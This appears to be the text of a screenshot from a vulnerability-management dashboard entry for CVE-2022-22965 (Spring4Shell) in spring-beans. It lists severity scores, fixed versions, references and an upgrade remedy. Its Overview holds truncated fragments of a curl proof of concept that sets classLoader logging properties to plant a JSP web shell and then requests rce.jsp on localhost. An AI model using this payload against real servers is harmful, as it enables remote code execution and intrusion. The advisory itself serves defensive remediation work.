 Vulnerabilities > Remote Code Execution (CVE-2022-22965)
Kenna Score
100
Kenna Intelligence
CVSS Score
9.8
Critical
CVSS3 Vector String
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Details
Title
Remote Code Execution
ID
CVE-2022-22965
CWE
CWE-94
Publish Date
03-30-2022
First / Last Seen
6 days ago / 5 days ago
Type
Jav org.springframework:spring-beans:5.1.4.RELEASE
Remediation
org.springframework:spring-beans:5.2.20
org.springframework:spring-beans:5.3.18
Overview
-H "pre:&lt;%" \
-H "post:;%&gt;" \
-F 'class.module.classLoader.resources.context.parent.pipeline.first.pa
-F 'class.module.classLoader.resources.context.parent.pipeline.first.su
-F 'class.module.classLoader.resources.context.parent.pipeline.first.di
-F 'class.module.classLoader.resources.context.parent.pipeline.first.pr
-F 'class.module.classLoader.resources.context.parent.pipeline.first.fi
http://localhost:8888/handling-form-submission-complete/greeting
5/ curl http://localhost:8888/handling-form-submission-complete/rce.jsp
Remediation
Upgrade org.springframework:spring-beans to version 5.2.20, 5.3.18 or higher.
References
• CyberKendra Post
• GitHub Commit
• LunaSec Blog
• Payara Blogpost
• Payara PoC
• Snyk Blog - Technical Breakdown
• Snyk PoC
• Spring Security Announcement